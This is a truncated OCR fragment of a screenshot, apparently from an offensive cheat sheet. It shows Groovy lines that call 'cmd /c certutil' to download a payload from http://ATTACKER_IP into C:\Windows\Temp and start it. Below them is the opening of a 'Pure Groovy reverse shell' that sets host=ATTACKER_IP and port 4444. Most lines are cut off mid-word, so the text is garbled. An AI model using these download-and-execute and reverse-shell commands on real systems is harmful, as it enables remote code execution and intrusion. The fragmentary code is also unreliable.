
println 'cmd /c certuti
http://ATTACKER_IP/payl
C:\\Windows\\Temp\\payl
println 'cmd /c start /b
C:\\Windows\\Temp\\payl
```

Pure Groovy reverse she
```groovy

String host="ATTACKER_IP
int port=4444;
